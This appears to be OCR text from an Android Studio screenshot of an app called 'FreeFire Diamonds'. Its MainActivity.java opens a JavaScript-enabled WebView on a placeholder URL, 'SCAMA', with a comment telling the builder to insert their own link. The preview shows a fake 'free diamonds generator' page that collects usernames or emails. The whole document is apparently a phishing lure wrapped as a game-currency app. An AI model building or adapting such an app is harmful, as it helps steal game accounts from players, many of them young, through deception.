 Build Run Tools VCS Window Help FreeFire Diamonds [C:\Users\AMJAD\AndroidStudioProjects\FreeFireDiamonds] - ...\MainActivity.java [app]
fr amjadtoni freefirediamonds MainActivity app Pixel 2 API R
activity_main.xml MainActivity.java AndroidManifest.xml Devi
1 package fr.amjadtoni.freefirediamonds;//by amjad toni
2
3 import ...
9
10 public class MainActivity extends AppCompatActivity {
11 public WebView myWebView;
12 @Override
13 protected void onCreate(Bundle savedInstanceState) {
14 super.onCreate(savedInstanceState);
15 setContentView(R.layout.activity_main);
16 myWebView = findViewById(R.id.webView);
17 WebSettings webSettings = myWebView.getSettings();
18 webSettings.setJavaScriptEnabled(true);
19 myWebView.getSettings().setBuiltInZoomControls(true);
20 myWebView.getSettings().setDisplayZoomControls(false);
21 webSettings.setUseWideViewPort(true);
View.loadUrl("SCAMA");//hena dire link dyalk azine
View.setWebViewClient(new WebViewClient());
10:29
FreeFire Diamonds
FREE FIRE
BATTLEGROUNDS
RESOURCES
GENERATOR
ACCOUNT
INFORMATION
ENTER YOUR USERNAME/EMAIL
YOUR USERNAME/EMA
SELECT YOUR PLATFORM
ANDROID
Gradle
Nam
Device File Explorer
5 Event Log
13 chars 1:41 CRLF UTF-8 4 spaces